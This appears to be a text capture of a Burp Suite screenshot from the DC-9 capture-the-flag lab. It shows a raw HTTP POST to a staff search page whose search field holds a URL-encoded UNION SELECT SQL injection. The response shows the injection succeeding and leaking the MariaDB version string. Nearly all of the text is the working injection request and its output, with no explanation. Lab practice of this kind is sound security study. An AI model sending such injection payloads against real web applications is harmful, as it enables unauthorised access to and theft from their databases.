 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: dc-9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://dc-9
10 Connection: close
11 Referer: http://dc-9/search.php
12 Cookie: PHPSESSID=8akku77i2jgfmchptgq9lv264u
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search='%20union%20all%20select%201%2c2%2c3%2c4%2c5.6%2c%40%40version%3b%20--%20-
Response
Pretty Raw Hex Render
\n
Example.com - Staff Details
Home Display All Records Search Manage
Search results
ID: 1
Name: 2 3
Position: 4
Phone No: 5.6
Email: 10.3.17-MariaDB-0+deb10u1
Go Back